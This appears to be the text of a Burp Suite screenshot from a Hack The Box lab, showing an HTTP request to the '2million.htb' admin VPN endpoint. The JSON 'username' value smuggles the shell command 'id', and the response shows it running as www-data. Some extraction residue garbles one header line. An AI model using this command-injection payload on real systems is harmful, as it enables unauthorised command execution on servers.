 Send Cancel < > Target: http://2million.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 Referer: http://2million.htb/home/access
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9v1/user/vpn/generate
7 Cookie: PHPSESSID=bvco6p5q0pm8hll8bddo8b1ua8
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 32
11
12 {
13 "username": "msplmee;id;"
14 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 08 Aug 2023 10:22:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12